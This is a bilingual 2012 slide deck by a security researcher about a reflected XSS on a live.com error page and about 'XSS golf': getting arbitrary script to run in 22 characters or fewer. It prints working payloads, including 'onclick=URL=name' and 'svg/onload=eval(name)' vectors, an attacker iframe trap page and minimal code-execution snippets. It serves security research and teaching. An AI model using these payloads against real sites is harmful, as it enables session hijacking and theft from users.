Slide 1
Short talk of XSS
短いXSSの話
Jun 27 2012
Yosuke HASEGAWA

Slide 2
One day
ある日

Slide 3
As always surfed websites,
いつものようにWebを眺めてると…

Slide 4
Just the usual XSS was found.
いつものようにXSSが見つかった。

Slide 5


Slide 6
First of all, view-source:
とりあえずHTMLソース

Slide 7

What!?
なにこれ!?

Slide 8
https://*.live.com/?param=><h1>XSSed</h1><!--
<!-- Version: "13.000.20177.00" Server: BAYIDSLEG1C38; DateTime: 2012/05/01 15:13:23 -->
<input type="hidden" value="MESSAGE: A potentially dangerous Request.QueryString value was detected from the client (param="><h1>XSSed</h1><!--").
SOURCE: System.Web FORM:" />
XSS caused by error message
不要なエラーメッセージが引き起こしたXSS

Slide 9
Microsoft “live.com”
Over https
Needless error message
Interesting but not really matter now
興味深いけれど今はどうでもいい

Slide 10
Why not “alert” ?
なんで alert じゃないの?

Slide 11




alert is common knowledge for XSSers
alertは僕らの常識

Slide 12
Reason
理由

Slide 13
https://*.live.com/?param=><h1>XSSed</h1><!--
<!-- Version: "13.000.20177.00" Server: BAYIDSLEG1C38; DateTime: 2012/05/01 15:13:23 -->
<input type="hidden" value="MESSAGE: A potentially dangerous Request.QueryString value was detected from the client (param="><h1>XSSed</h1><!--").
SOURCE: System.Web FORM:" />
><h1>XSSed</h1><!--
22 letters max.
最大22文字

Slide 14
XSS under 22 letters
is too hard
><h1>XSSed</h1><!-- … 19 letters
><script>alert(1)</script> … 26 letters
><script>eval(name)</script> … 28 letters
22文字以下でXSSさせるのは難しい

Slide 15

XSSで任意のコードを動かすには何文字必要?

Slide 16

by Gareth Heyes

Slide 17

XSS Golf
by Gareth Heyes

Slide 18
Shortest XSS Challanges
19 letters
<x/x=&{eval(name)}; // @0x6D6172696F Netscape 4
22 letters
<svg/onload=eval(name) // @0x6D6172696F

Slide 19
Go back to the XSS
話を例のXSSに戻して

Slide 20
https://*.live.com/?param=><h1>XSSed</h1><!--
<!-- Version: "13.000.20177.00" Server: BAYIDSLEG1C38; DateTime: 2012/05/01 15:13:23 -->
<input type="hidden" value="MESSAGE: A potentially dangerous Request.QueryString value was detected from the client (param="><h1>XSSed</h1><!--").
SOURCE: System.Web FORM:" />
><h1>XSSed</h1><!--
22 letters max.
最大22文字

Slide 21
Impossible? No!
不可能？そんなことはない！

Slide 22

IE has “URL” property
><i/onclick=URL=name> … 21 letters
Mario Heiderich’s work
// Trap page created by attacker
<iframe src="target" name="javascript:alert(1)">
// or use window.open from JavaScript
IEは"URL"プロパティを持っている

Slide 23

Did it!
できた!!
XSS Filter is disabled

Slide 24
Variations
20 letters
<input type=hidden value=><i/onclick=URL=name>
22 letters
<input type=hidden value=""><i/onclick=URL=name>">
17 letters
<input type=text value= onclick=URL=name>
Run arbitrary code in 22 letters
22文字あれば任意のコードが実行可能

Slide 25
Shortest JavaScript
to run arbitrary code
10 letters
eval(name)
9 letters
eval(URL)
8 letters
URL=name
6 letters
$(URL)
任意コードを実行する最小のJavaScript

Slide 26
Question?
hasegawa@utf-8.jp
hasegawa@netagent.co.jp
@hasegawayosuke
http://utf-8.jp/

